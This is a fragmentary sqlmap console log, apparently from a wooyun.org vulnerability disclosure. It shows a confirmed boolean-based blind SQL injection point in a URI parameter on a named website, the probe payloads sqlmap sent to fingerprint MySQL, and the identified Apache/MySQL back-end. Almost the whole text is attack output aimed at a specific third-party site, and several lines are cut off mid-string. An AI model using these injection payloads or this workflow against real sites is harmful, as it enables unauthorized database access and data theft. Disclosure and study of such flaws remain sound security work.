 sqlmap identified the following injection point(s) with a total of 133 HTTP(s)
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.tongxinbujian.com:80/messages_list/&categoryType=forMem
1350=1350 AND ('HLIo'='HLIo.html
Vector: AND [INFERENCE]
---
[08:31:11] [INFO] testing MySQL
[08:31:11] [PAYLOAD] 5') AND QUARTER(NULL) IS NULL AND ('ePPw'='ePPw
[08:31:11] [INFO] confirming MySQL
[08:31:11] [PAYLOAD] 5') AND USER() LIKE USER() AND ('APKs'='APKs
[08:31:12] [PAYLOAD] 5') AND ISNULL(TIMESTAMPADD(MINUTE,5401,NULL)) AND ('jddB'
[08:31:12] [PAYLOAD] 5') AND DATABASE() LIKE SCHEMA() AND ('aEkg'='aEkg
[08:31:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.2
[08:31:13] [INFO] fetched data logged to text files under 'C:\Users\Administrat
jian.com'
www.wooyun.org